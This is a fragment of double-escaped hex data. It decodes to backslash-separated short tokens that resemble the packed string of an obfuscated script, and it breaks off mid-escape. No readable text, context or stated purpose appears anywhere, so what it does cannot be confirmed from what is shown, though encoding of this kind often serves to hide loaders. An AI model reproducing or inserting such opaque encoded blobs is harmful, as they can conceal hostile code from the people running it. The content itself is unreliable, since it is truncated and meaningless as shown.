\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x